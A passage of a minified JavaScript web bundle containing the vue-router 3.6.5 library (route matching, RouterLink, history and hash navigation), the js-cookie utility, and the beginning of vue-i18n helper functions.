e){case"undefined":return;case"object":return e;case"function":return e(t);case"boolean":return e?t.params:void 0}}(t,e);if(n){n=data.props=r({},n);var o=data.attrs=data.attrs||{};for(var c in n)component.props&&c in component.props||(o[c]=n[c],delete n[c])}}function j(t,base,e){var n=t.charAt(0);if("/"===n)return t;if("?"===n||"#"===n)return base+t;var r=base.split("/");e&&r[r.length-1]||r.pop();for(var o=t.replace(/^\//,"").split("/"),i=0;i<o.length;i++){var c=o[i];".."===c?r.pop():"."!==c&&r.push(c)}return""!==r[0]&&r.unshift(""),r.join("/")}function M(path){return path.replace(/\/(?:\s*\/)+/g,"/")}var D=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)},P=G,I=F,L=function(t,e){return z(F(t,e),e)},$=z,N=Y,R=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function F(t,e){for(var n,r=[],o=0,c=0,path="",l=e&&e.delimiter||"/";null!=(n=R.exec(t));){var f=n[0],d=n[1],h=n.index;if(path+=t.slice(c,h),c=h+f.length,d)path+=d[1];else{var v=t[c],m=n[2],y=n[3],w=n[4],_=n[5],x=n[6],C=n[7];path&&(r.push(path),path="");var E=null!=m&&null!=v&&v!==m,k="+"===x||"*"===x,S="?"===x||"*"===x,O=n[2]||l,pattern=w||_;r.push({name:y||o++,prefix:m||"",delimiter:O,optional:S,repeat:k,partial:E,asterisk:!!C,pattern:pattern?H(pattern):C?".*":"[^"+V(O)+"]+?"})}}return c<t.length&&(path+=t.substr(c)),path&&r.push(path),r}function B(t){return encodeURI(t).replace(/[\/?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function z(t,e){for(var n=new Array(t.length),i=0;i<t.length;i++)"object"==typeof t[i]&&(n[i]=new RegExp("^(?:"+t[i].pattern+")$",W(e)));return function(e,r){for(var path="",data=e||{},o=(r||{}).pretty?B:encodeURIComponent,i=0;i<t.length;i++){var c=t[i];if("string"!=typeof c){var l,f=data[c.name];if(null==f){if(c.optional){c.partial&&(path+=c.prefix);continue}throw new TypeError('Expected "'+c.name+'" to be defined')}if(D(f)){if(!c.repeat)throw new TypeError('Expected "'+c.name+'" to not repeat, but received `'+JSON.stringify(f)+"`");if(0===f.length){if(c.optional)continue;throw new TypeError('Expected "'+c.name+'" to not be empty')}for(var d=0;d<f.length;d++){if(l=o(f[d]),!n[i].test(l))throw new TypeError('Expected all "'+c.name+'" to match "'+c.pattern+'", but received `'+JSON.stringify(l)+"`");path+=(0===d?c.prefix:c.delimiter)+l}}else{if(l=c.asterisk?encodeURI(f).replace(/[?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})):o(f),!n[i].test(l))throw new TypeError('Expected "'+c.name+'" to match "'+c.pattern+'", but received "'+l+'"');path+=c.prefix+l}}else path+=c}return path}}function V(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function H(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function U(t,e){return t.keys=e,t}function W(t){return t&&t.sensitive?"":"i"}function Y(t,e,n){D(e)||(n=e||n,e=[]);for(var r=(n=n||{}).strict,o=!1!==n.end,c="",i=0;i<t.length;i++){var l=t[i];if("string"==typeof l)c+=V(l);else{var f=V(l.prefix),d="(?:"+l.pattern+")";e.push(l),l.repeat&&(d+="(?:"+f+d+")*"),c+=d=l.optional?l.partial?f+"("+d+")?":"(?:"+f+"("+d+"))?":f+"("+d+")"}}var h=V(n.delimiter||"/"),v=c.slice(-h.length)===h;return r||(c=(v?c.slice(0,-h.length):c)+"(?:"+h+"(?=$))?"),c+=o?"$":r&&v?"":"(?="+h+"|$)",U(new RegExp("^"+c,W(n)),e)}function G(path,t,e){return D(t)||(e=t||e,t=[]),e=e||{},path instanceof RegExp?function(path,t){var e=path.source.match(/\((?!\?)/g);if(e)for(var i=0;i<e.length;i++)t.push({name:i,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return U(path,t)}(path,t):D(path)?function(path,t,e){for(var n=[],i=0;i<path.length;i++)n.push(G(path[i],t,e).source);return U(new RegExp("(?:"+n.join("|")+")",W(e)),t)}(path,t,e):function(path,t,e){return Y(F(path,e),t,e)}(path,t,e)}P.parse=I,P.compile=L,P.tokensToFunction=$,P.tokensToRegExp=N;var X=Object.create(null);function K(path,t,e){t=t||{};try{var n=X[path]||(X[path]=P.compile(path));return"string"==typeof t.pathMatch&&(t[0]=t.pathMatch),n(t,{pretty:!0})}catch(t){return""}finally{delete t[0]}}function J(t,e,n,o){var c="string"==typeof t?{path:t}:t;if(c._normalized)return c;if(c.name){var l=(c=r({},t)).params;return l&&"object"==typeof l&&(c.params=r({},l)),c}if(!c.path&&c.params&&e){(c=r({},c))._normalized=!0;var f=r(r({},e.params),c.params);if(e.name)c.name=e.name,c.params=f;else if(e.matched.length){var d=e.matched[e.matched.length-1].path;c.path=K(d,f,e.path)}else 0;return c}var m=function(path){var t="",e="",n=path.indexOf("#");n>=0&&(t=path.slice(n),path=path.slice(0,n));var r=path.indexOf("?");return r>=0&&(e=path.slice(r+1),path=path.slice(0,r)),{path:path,query:e,hash:t}}(c.path||""),y=e&&e.path||"/",path=m.path?j(m.path,y,n||c.append):y,w=function(t,e,n){void 0===e&&(e={});var r,o=n||v;try{r=o(t||"")}catch(t){r={}}for(var c in e){var l=e[c];r[c]=Array.isArray(l)?l.map(h):h(l)}return r}(m.query,c.query,o&&o.options.parseQuery),_=c.hash||m.hash;return _&&"#"!==_.charAt(0)&&(_="#"+_),{_normalized:!0,path:path,query:w,hash:_}}var Q,Z=function(){},tt={name:"RouterLink",props:{to:{type:[String,Object],required:!0},tag:{type:String,default:"a"},custom:Boolean,exact:Boolean,exactPath:Boolean,append:Boolean,replace:Boolean,activeClass:String,exactActiveClass:String,ariaCurrentValue:{type:String,default:"page"},event:{type:[String,Array],default:"click"}},render:function(t){var e=this,n=this.$router,o=this.$route,c=n.resolve(this.to,o,this.append),l=c.location,f=c.route,d=c.href,h={},v=n.options.linkActiveClass,m=n.options.linkExactActiveClass,_=null==v?"router-link-active":v,x=null==m?"router-link-exact-active":m,C=null==this.activeClass?_:this.activeClass,E=null==this.exactActiveClass?x:this.exactActiveClass,S=f.redirectedFrom?w(null,J(f.redirectedFrom),null,n):f;h[E]=k(o,S,this.exactPath),h[C]=this.exact||this.exactPath?h[E]:function(t,e){return 0===t.path.replace(y,"/").indexOf(e.path.replace(y,"/"))&&(!e.hash||t.hash===e.hash)&&function(t,e){for(var n in e)if(!(n in t))return!1;return!0}(t.query,e.query)}(o,S);var O=h[E]?this.ariaCurrentValue:null,T=function(t){et(t)&&(e.replace?n.replace(l,Z):n.push(l,Z))},A={click:et};Array.isArray(this.event)?this.event.forEach((function(t){A[t]=T})):A[this.event]=T;var data={class:h},j=!this.$scopedSlots.$hasNormal&&this.$scopedSlots.default&&this.$scopedSlots.default({href:d,route:f,navigate:T,isActive:h[C],isExactActive:h[E]});if(j){if(1===j.length)return j[0];if(j.length>1||!j.length)return 0===j.length?t():t("span",{},j)}if("a"===this.tag)data.on=A,data.attrs={href:d,"aria-current":O};else{var a=nt(this.$slots.default);if(a){a.isStatic=!1;var M=a.data=r({},a.data);for(var D in M.on=M.on||{},M.on){var P=M.on[D];D in A&&(M.on[D]=Array.isArray(P)?P:[P])}for(var I in A)I in M.on?M.on[I].push(A[I]):M.on[I]=T;var L=a.data.attrs=r({},a.data.attrs);L.href=d,L["aria-current"]=O}else data.on=A}return t(this.tag,data,this.$slots.default)}};function et(t){if(!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey||t.defaultPrevented||void 0!==t.button&&0!==t.button)){if(t.currentTarget&&t.currentTarget.getAttribute){var e=t.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(e))return}return t.preventDefault&&t.preventDefault(),!0}}function nt(t){if(t)for(var e,i=0;i<t.length;i++){if("a"===(e=t[i]).tag)return e;if(e.children&&(e=nt(e.children)))return e}}var it="undefined"!=typeof window;function ot(t,e,n,r,o){var c=e||[],l=n||Object.create(null),f=r||Object.create(null);t.forEach((function(t){at(c,l,f,t,o)}));for(var i=0,d=c.length;i<d;i++)"*"===c[i]&&(c.push(c.splice(i,1)[0]),d--,i--);return{pathList:c,pathMap:l,nameMap:f}}function at(t,e,n,r,o,c){var path=r.path,l=r.name;var f=r.pathToRegexpOptions||{},d=function(path,t,e){e||(path=path.replace(/\/$/,""));if("/"===path[0])return path;if(null==t)return path;return M(t.path+"/"+path)}(path,o,f.strict);"boolean"==typeof r.caseSensitive&&(f.sensitive=r.caseSensitive);var h={path:d,regex:st(d,f),components:r.components||{default:r.component},alias:r.alias?"string"==typeof r.alias?[r.alias]:r.alias:[],instances:{},enteredCbs:{},name:l,parent:o,matchAs:c,redirect:r.redirect,beforeEnter:r.beforeEnter,meta:r.meta||{},props:null==r.props?{}:r.components?r.props:{default:r.props}};if(r.children&&r.children.forEach((function(r){var o=c?M(c+"/"+r.path):void 0;at(t,e,n,r,h,o)})),e[h.path]||(t.push(h.path),e[h.path]=h),void 0!==r.alias)for(var v=Array.isArray(r.alias)?r.alias:[r.alias],i=0;i<v.length;++i){0;var m={path:v[i],children:r.children};at(t,e,n,m,o,h.path||"/")}l&&(n[l]||(n[l]=h))}function st(path,t){return P(path,[],t)}function ct(t,e){var n=ot(t),r=n.pathList,o=n.pathMap,c=n.nameMap;function l(t,n,l){var f=J(t,n,!1,e),h=f.name;if(h){var v=c[h];if(!v)return d(null,f);var m=v.regex.keys.filter((function(t){return!t.optional})).map((function(t){return t.name}));if("object"!=typeof f.params&&(f.params={}),n&&"object"==typeof n.params)for(var y in n.params)!(y in f.params)&&m.indexOf(y)>-1&&(f.params[y]=n.params[y]);return f.path=K(v.path,f.params),d(v,f,l)}if(f.path){f.params={};for(var i=0;i<r.length;i++){var path=r[i],w=o[path];if(lt(w.regex,f.path,f.params))return d(w,f,l)}}return d(null,f)}function f(t,n){var r=t.redirect,o="function"==typeof r?r(w(t,n,null,e)):r;if("string"==typeof o&&(o={path:o}),!o||"object"!=typeof o)return d(null,n);var f=o,h=f.name,path=f.path,v=n.query,m=n.hash,y=n.params;if(v=f.hasOwnProperty("query")?f.query:v,m=f.hasOwnProperty("hash")?f.hash:m,y=f.hasOwnProperty("params")?f.params:y,h){c[h];return l({_normalized:!0,name:h,query:v,hash:m,params:y},void 0,n)}if(path){var _=function(path,t){return j(path,t.parent?t.parent.path:"/",!0)}(path,t);return l({_normalized:!0,path:K(_,y),query:v,hash:m},void 0,n)}return d(null,n)}function d(t,n,r){return t&&t.redirect?f(t,r||n):t&&t.matchAs?function(t,e,n){var r=l({_normalized:!0,path:K(n,e.params)});if(r){var o=r.matched,c=o[o.length-1];return e.params=r.params,d(c,e)}return d(null,e)}(0,n,t.matchAs):w(t,n,r,e)}return{match:l,addRoute:function(t,e){var n="object"!=typeof t?c[t]:void 0;ot([e||t],r,o,c,n),n&&n.alias.length&&ot(n.alias.map((function(t){return{path:t,children:[e]}})),r,o,c,n)},getRoutes:function(){return r.map((function(path){return o[path]}))},addRoutes:function(t){ot(t,r,o,c)}}}function lt(t,path,e){var n=path.match(t);if(!n)return!1;if(!e)return!0;for(var i=1,r=n.length;i<r;++i){var o=t.keys[i-1];o&&(e[o.name||"pathMatch"]="string"==typeof n[i]?d(n[i]):n[i])}return!0}var ut=it&&window.performance&&window.performance.now?window.performance:Date;function ft(){return ut.now().toFixed(3)}var ht=ft();function pt(){return ht}function vt(t){return ht=t}var mt=Object.create(null);function gt(){"scrollRestoration"in window.history&&(window.history.scrollRestoration="manual");var t=window.location.protocol+"//"+window.location.host,e=window.location.href.replace(t,""),n=r({},window.history.state);return n.key=pt(),window.history.replaceState(n,"",e),window.addEventListener("popstate",wt),function(){window.removeEventListener("popstate",wt)}}function yt(t,e,n,r){if(t.app){var o=t.options.scrollBehavior;o&&t.app.$nextTick((function(){var c=function(){var t=pt();if(t)return mt[t]}(),l=o.call(t,e,n,r?c:null);l&&("function"==typeof l.then?l.then((function(t){kt(t,c)})).catch((function(t){0})):kt(l,c))}))}}function bt(){var t=pt();t&&(mt[t]={x:window.pageXOffset,y:window.pageYOffset})}function wt(t){bt(),t.state&&t.state.key&&vt(t.state.key)}function _t(t){return Ct(t.x)||Ct(t.y)}function xt(t){return{x:Ct(t.x)?t.x:window.pageXOffset,y:Ct(t.y)?t.y:window.pageYOffset}}function Ct(t){return"number"==typeof t}var Et=/^#\d/;function kt(t,e){var n,r="object"==typeof t;if(r&&"string"==typeof t.selector){var o=Et.test(t.selector)?document.getElementById(t.selector.slice(1)):document.querySelector(t.selector);if(o){var c=t.offset&&"object"==typeof t.offset?t.offset:{};e=function(t,e){var n=document.documentElement.getBoundingClientRect(),r=t.getBoundingClientRect();return{x:r.left-n.left-e.x,y:r.top-n.top-e.y}}(o,c={x:Ct((n=c).x)?n.x:0,y:Ct(n.y)?n.y:0})}else _t(t)&&(e=xt(t))}else r&&_t(t)&&(e=xt(t));e&&("scrollBehavior"in document.documentElement.style?window.scrollTo({left:e.x,top:e.y,behavior:t.behavior}):window.scrollTo(e.x,e.y))}var St,Ot=it&&((-1===(St=window.navigator.userAgent).indexOf("Android 2.")&&-1===St.indexOf("Android 4.0")||-1===St.indexOf("Mobile Safari")||-1!==St.indexOf("Chrome")||-1!==St.indexOf("Windows Phone"))&&window.history&&"function"==typeof window.history.pushState);function Tt(t,e){bt();var n=window.history;try{if(e){var o=r({},n.state);o.key=pt(),n.replaceState(o,"",t)}else n.pushState({key:vt(ft())},"",t)}catch(n){window.location[e?"replace":"assign"](t)}}function At(t){Tt(t,!0)}var jt={redirected:2,aborted:4,cancelled:8,duplicated:16};function Mt(t,e){return Pt(t,e,jt.redirected,'Redirected when going from "'+t.fullPath+'" to "'+function(t){if("string"==typeof t)return t;if("path"in t)return t.path;var e={};return It.forEach((function(n){n in t&&(e[n]=t[n])})),JSON.stringify(e,null,2)}(e)+'" via a navigation guard.')}function Dt(t,e){return Pt(t,e,jt.cancelled,'Navigation cancelled from "'+t.fullPath+'" to "'+e.fullPath+'" with a new navigation.')}function Pt(t,e,n,r){var o=new Error(r);return o._isRouter=!0,o.from=t,o.to=e,o.type=n,o}var It=["params","query","hash"];function Lt(t){return Object.prototype.toString.call(t).indexOf("Error")>-1}function $t(t,e){return Lt(t)&&t._isRouter&&(null==e||t.type===e)}function Nt(t,e,n){var r=function(o){o>=t.length?n():t[o]?e(t[o],(function(){r(o+1)})):r(o+1)};r(0)}function Rt(t){return function(e,n,r){var o=!1,c=0,l=null;Ft(t,(function(t,e,n,f){if("function"==typeof t&&void 0===t.cid){o=!0,c++;var d,h=Vt((function(e){var o;((o=e).__esModule||zt&&"Module"===o[Symbol.toStringTag])&&(e=e.default),t.resolved="function"==typeof e?e:Q.extend(e),n.components[f]=e,--c<=0&&r()})),v=Vt((function(t){var e="Failed to resolve async component "+f+": "+t;l||(l=Lt(t)?t:new Error(e),r(l))}));try{d=t(h,v)}catch(t){v(t)}if(d)if("function"==typeof d.then)d.then(h,v);else{var m=d.component;m&&"function"==typeof m.then&&m.then(h,v)}}})),o||r()}}function Ft(t,e){return Bt(t.map((function(t){return Object.keys(t.components).map((function(n){return e(t.components[n],t.instances[n],t,n)}))})))}function Bt(t){return Array.prototype.concat.apply([],t)}var zt="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag;function Vt(t){var e=!1;return function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];if(!e)return e=!0,t.apply(this,n)}}var Ht=function(t,base){this.router=t,this.base=function(base){if(!base)if(it){var t=document.querySelector("base");base=(base=t&&t.getAttribute("href")||"/").replace(/^https?:\/\/[^\/]+/,"")}else base="/";"/"!==base.charAt(0)&&(base="/"+base);return base.replace(/\/$/,"")}(base),this.current=x,this.pending=null,this.ready=!1,this.readyCbs=[],this.readyErrorCbs=[],this.errorCbs=[],this.listeners=[]};function Ut(t,e,n,r){var o=Ft(t,(function(t,r,o,c){var l=function(t,e){"function"!=typeof t&&(t=Q.extend(t));return t.options[e]}(t,e);if(l)return Array.isArray(l)?l.map((function(t){return n(t,r,o,c)})):n(l,r,o,c)}));return Bt(r?o.reverse():o)}function Wt(t,e){if(e)return function(){return t.apply(e,arguments)}}Ht.prototype.listen=function(t){this.cb=t},Ht.prototype.onReady=function(t,e){this.ready?t():(this.readyCbs.push(t),e&&this.readyErrorCbs.push(e))},Ht.prototype.onError=function(t){this.errorCbs.push(t)},Ht.prototype.transitionTo=function(t,e,n){var r,o=this;try{r=this.router.match(t,this.current)}catch(t){throw this.errorCbs.forEach((function(e){e(t)})),t}var c=this.current;this.confirmTransition(r,(function(){o.updateRoute(r),e&&e(r),o.ensureURL(),o.router.afterHooks.forEach((function(t){t&&t(r,c)})),o.ready||(o.ready=!0,o.readyCbs.forEach((function(t){t(r)})))}),(function(t){n&&n(t),t&&!o.ready&&($t(t,jt.redirected)&&c===x||(o.ready=!0,o.readyErrorCbs.forEach((function(e){e(t)}))))}))},Ht.prototype.confirmTransition=function(t,e,n){var r=this,o=this.current;this.pending=t;var c,l,f=function(t){!$t(t)&&Lt(t)&&(r.errorCbs.length?r.errorCbs.forEach((function(e){e(t)})):console.error(t)),n&&n(t)},d=t.matched.length-1,h=o.matched.length-1;if(k(t,o)&&d===h&&t.matched[d]===o.matched[h])return this.ensureURL(),t.hash&&yt(this.router,o,t,!1),f(((l=Pt(c=o,t,jt.duplicated,'Avoided redundant navigation to current location: "'+c.fullPath+'".')).name="NavigationDuplicated",l));var v=function(t,e){var i,n=Math.max(t.length,e.length);for(i=0;i<n&&t[i]===e[i];i++);return{updated:e.slice(0,i),activated:e.slice(i),deactivated:t.slice(i)}}(this.current.matched,t.matched),m=v.updated,y=v.deactivated,w=v.activated,_=[].concat(function(t){return Ut(t,"beforeRouteLeave",Wt,!0)}(y),this.router.beforeHooks,function(t){return Ut(t,"beforeRouteUpdate",Wt)}(m),w.map((function(t){return t.beforeEnter})),Rt(w)),x=function(e,n){if(r.pending!==t)return f(Dt(o,t));try{e(t,o,(function(e){!1===e?(r.ensureURL(!0),f(function(t,e){return Pt(t,e,jt.aborted,'Navigation aborted from "'+t.fullPath+'" to "'+e.fullPath+'" via a navigation guard.')}(o,t))):Lt(e)?(r.ensureURL(!0),f(e)):"string"==typeof e||"object"==typeof e&&("string"==typeof e.path||"string"==typeof e.name)?(f(Mt(o,t)),"object"==typeof e&&e.replace?r.replace(e):r.push(e)):n(e)}))}catch(t){f(t)}};Nt(_,x,(function(){var n=function(t){return Ut(t,"beforeRouteEnter",(function(t,e,n,r){return function(t,e,n){return function(r,o,c){return t(r,o,(function(t){"function"==typeof t&&(e.enteredCbs[n]||(e.enteredCbs[n]=[]),e.enteredCbs[n].push(t)),c(t)}))}}(t,n,r)}))}(w);Nt(n.concat(r.router.resolveHooks),x,(function(){if(r.pending!==t)return f(Dt(o,t));r.pending=null,e(t),r.router.app&&r.router.app.$nextTick((function(){O(t)}))}))}))},Ht.prototype.updateRoute=function(t){this.current=t,this.cb&&this.cb(t)},Ht.prototype.setupListeners=function(){},Ht.prototype.teardown=function(){this.listeners.forEach((function(t){t()})),this.listeners=[],this.current=x,this.pending=null};var Yt=function(t){function e(e,base){t.call(this,e,base),this._startLocation=qt(this.base)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this;if(!(this.listeners.length>0)){var e=this.router,n=e.options.scrollBehavior,r=Ot&&n;r&&this.listeners.push(gt());var o=function(){var n=t.current,o=qt(t.base);t.current===x&&o===t._startLocation||t.transitionTo(o,(function(t){r&&yt(e,t,n,!0)}))};window.addEventListener("popstate",o),this.listeners.push((function(){window.removeEventListener("popstate",o)}))}},e.prototype.go=function(t){window.history.go(t)},e.prototype.push=function(t,e,n){var r=this,o=this.current;this.transitionTo(t,(function(t){Tt(M(r.base+t.fullPath)),yt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this,o=this.current;this.transitionTo(t,(function(t){At(M(r.base+t.fullPath)),yt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.ensureURL=function(t){if(qt(this.base)!==this.current.fullPath){var e=M(this.base+this.current.fullPath);t?Tt(e):At(e)}},e.prototype.getCurrentLocation=function(){return qt(this.base)},e}(Ht);function qt(base){var path=window.location.pathname,t=path.toLowerCase(),e=base.toLowerCase();return!base||t!==e&&0!==t.indexOf(M(e+"/"))||(path=path.slice(base.length)),(path||"/")+window.location.search+window.location.hash}var Gt=function(t){function e(e,base,n){t.call(this,e,base),n&&function(base){var t=qt(base);if(!/^\/#/.test(t))return window.location.replace(M(base+"/#"+t)),!0}(this.base)||Xt()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this;if(!(this.listeners.length>0)){var e=this.router.options.scrollBehavior,n=Ot&&e;n&&this.listeners.push(gt());var r=function(){var e=t.current;Xt()&&t.transitionTo(Kt(),(function(r){n&&yt(t.router,r,e,!0),Ot||Zt(r.fullPath)}))},o=Ot?"popstate":"hashchange";window.addEventListener(o,r),this.listeners.push((function(){window.removeEventListener(o,r)}))}},e.prototype.push=function(t,e,n){var r=this,o=this.current;this.transitionTo(t,(function(t){Qt(t.fullPath),yt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this,o=this.current;this.transitionTo(t,(function(t){Zt(t.fullPath),yt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.go=function(t){window.history.go(t)},e.prototype.ensureURL=function(t){var e=this.current.fullPath;Kt()!==e&&(t?Qt(e):Zt(e))},e.prototype.getCurrentLocation=function(){return Kt()},e}(Ht);function Xt(){var path=Kt();return"/"===path.charAt(0)||(Zt("/"+path),!1)}function Kt(){var t=window.location.href,e=t.indexOf("#");return e<0?"":t=t.slice(e+1)}function Jt(path){var t=window.location.href,i=t.indexOf("#");return(i>=0?t.slice(0,i):t)+"#"+path}function Qt(path){Ot?Tt(Jt(path)):window.location.hash=path}function Zt(path){Ot?At(Jt(path)):window.location.replace(Jt(path))}var te=function(t){function e(e,base){t.call(this,e,base),this.stack=[],this.index=-1}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index+1).concat(t),r.index++,e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this;this.transitionTo(t,(function(t){r.stack=r.stack.slice(0,r.index).concat(t),e&&e(t)}),n)},e.prototype.go=function(t){var e=this,n=this.index+t;if(!(n<0||n>=this.stack.length)){var r=this.stack[n];this.confirmTransition(r,(function(){var t=e.current;e.index=n,e.updateRoute(r),e.router.afterHooks.forEach((function(e){e&&e(r,t)}))}),(function(t){$t(t,jt.duplicated)&&(e.index=n)}))}},e.prototype.getCurrentLocation=function(){var t=this.stack[this.stack.length-1];return t?t.fullPath:"/"},e.prototype.ensureURL=function(){},e}(Ht),ee=function(t){void 0===t&&(t={}),this.app=null,this.apps=[],this.options=t,this.beforeHooks=[],this.resolveHooks=[],this.afterHooks=[],this.matcher=ct(t.routes||[],this);var e=t.mode||"hash";switch(this.fallback="history"===e&&!Ot&&!1!==t.fallback,this.fallback&&(e="hash"),it||(e="abstract"),this.mode=e,e){case"history":this.history=new Yt(this,t.base);break;case"hash":this.history=new Gt(this,t.base,this.fallback);break;case"abstract":this.history=new te(this,t.base)}},ne={currentRoute:{configurable:!0}};ee.prototype.match=function(t,e,n){return this.matcher.match(t,e,n)},ne.currentRoute.get=function(){return this.history&&this.history.current},ee.prototype.init=function(t){var e=this;if(this.apps.push(t),t.$once("hook:destroyed",(function(){var n=e.apps.indexOf(t);n>-1&&e.apps.splice(n,1),e.app===t&&(e.app=e.apps[0]||null),e.app||e.history.teardown()})),!this.app){this.app=t;var n=this.history;if(n instanceof Yt||n instanceof Gt){var r=function(t){n.setupListeners(),function(t){var r=n.current,o=e.options.scrollBehavior;Ot&&o&&"fullPath"in t&&yt(e,t,r,!1)}(t)};n.transitionTo(n.getCurrentLocation(),r,r)}n.listen((function(t){e.apps.forEach((function(e){e._route=t}))}))}},ee.prototype.beforeEach=function(t){return ie(this.beforeHooks,t)},ee.prototype.beforeResolve=function(t){return ie(this.resolveHooks,t)},ee.prototype.afterEach=function(t){return ie(this.afterHooks,t)},ee.prototype.onReady=function(t,e){this.history.onReady(t,e)},ee.prototype.onError=function(t){this.history.onError(t)},ee.prototype.push=function(t,e,n){var r=this;if(!e&&!n&&"undefined"!=typeof Promise)return new Promise((function(e,n){r.history.push(t,e,n)}));this.history.push(t,e,n)},ee.prototype.replace=function(t,e,n){var r=this;if(!e&&!n&&"undefined"!=typeof Promise)return new Promise((function(e,n){r.history.replace(t,e,n)}));this.history.replace(t,e,n)},ee.prototype.go=function(t){this.history.go(t)},ee.prototype.back=function(){this.go(-1)},ee.prototype.forward=function(){this.go(1)},ee.prototype.getMatchedComponents=function(t){var e=t?t.matched?t:this.resolve(t).route:this.currentRoute;return e?[].concat.apply([],e.matched.map((function(t){return Object.keys(t.components).map((function(e){return t.components[e]}))}))):[]},ee.prototype.resolve=function(t,e,n){var r=J(t,e=e||this.history.current,n,this),o=this.match(r,e),c=o.redirectedFrom||o.fullPath,l=function(base,t,e){var path="hash"===e?"#"+t:t;return base?M(base+"/"+path):path}(this.history.base,c,this.mode);return{location:r,route:o,href:l,normalizedTo:r,resolved:o}},ee.prototype.getRoutes=function(){return this.matcher.getRoutes()},ee.prototype.addRoute=function(t,e){this.matcher.addRoute(t,e),this.history.current!==x&&this.history.transitionTo(this.history.getCurrentLocation())},ee.prototype.addRoutes=function(t){this.matcher.addRoutes(t),this.history.current!==x&&this.history.transitionTo(this.history.getCurrentLocation())},Object.defineProperties(ee.prototype,ne);var re=ee;function ie(t,e){return t.push(e),function(){var i=t.indexOf(e);i>-1&&t.splice(i,1)}}ee.install=function t(e){if(!t.installed||Q!==e){t.installed=!0,Q=e;var n=function(t){return void 0!==t},r=function(t,e){var i=t.$options._parentVnode;n(i)&&n(i=i.data)&&n(i=i.registerRouteInstance)&&i(t,e)};e.mixin({beforeCreate:function(){n(this.$options.router)?(this._routerRoot=this,this._router=this.$options.router,this._router.init(this),e.util.defineReactive(this,"_route",this._router.history.current)):this._routerRoot=this.$parent&&this.$parent._routerRoot||this,r(this,this)},destroyed:function(){r(this)}}),Object.defineProperty(e.prototype,"$router",{get:function(){return this._routerRoot._router}}),Object.defineProperty(e.prototype,"$route",{get:function(){return this._routerRoot._route}}),e.component("RouterView",T),e.component("RouterLink",tt);var o=e.config.optionMergeStrategies;o.beforeRouteEnter=o.beforeRouteLeave=o.beforeRouteUpdate=o.created}},ee.version="3.6.5",ee.isNavigationFailure=$t,ee.NavigationFailureType=jt,ee.START_LOCATION=x,it&&window.Vue&&window.Vue.use(ee)},,,,,,,,function(t,e,n){t.exports=function(){"use strict";function t(t){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var e in source)t[e]=source[e]}return t}function e(n,r){function o(e,o,c){if("undefined"!=typeof document){"number"==typeof(c=t({},r,c)).expires&&(c.expires=new Date(Date.now()+864e5*c.expires)),c.expires&&(c.expires=c.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="";for(var f in c)c[f]&&(l+="; "+f,!0!==c[f]&&(l+="="+c[f].split(";")[0]));return document.cookie=e+"="+n.write(o,e)+l}}function c(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var e=document.cookie?document.cookie.split("; "):[],r={},i=0;i<e.length;i++){var o=e[i].split("="),c=o.slice(1).join("=");try{var l=decodeURIComponent(o[0]);if(r[l]=n.read(c,l),t===l)break}catch(t){}}return t?r[t]:r}}return Object.create({set:o,get:c,remove:function(e,n){o(e,"",t({},n,{expires:-1}))},withAttributes:function(n){return e(this.converter,t({},this.attributes,n))},withConverter:function(n){return e(t({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(n)}})}return e({read:function(t){return'"'===t[0]&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}()},function(t,e,n){"use strict";var r=["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"],o=["dateStyle","timeStyle","calendar","localeMatcher","hour12","hourCycle","timeZone","formatMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function c(t,e){"undefined"!=typeof console&&(console.warn("[vue-i18n] "+t),e&&console.warn(e.stack))}var l=Array.isArray;function f(t){return null!==t&&"object"==typeof t}function d(t){return"string"==typeof t}var h=Object.prototype.toString,v="[object Object]";function m(t){return h.call(t)===v}function y(t){return null==t}function w(t){return"function"==typeof t}function _(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=null,r=null;return 1===t.length?f(t[0])||l(t[0])?r=t[0]:"string"==typeof t[0]&&(n=t[0]):2===t.length&&("string"==typeof t[0]&&(n=t[0]),(f(t[1])||l(t[1]))&&(r=t[1])),{locale:n,params:r}}function x(t){return JSON.parse(JSON.stringify(t))}function 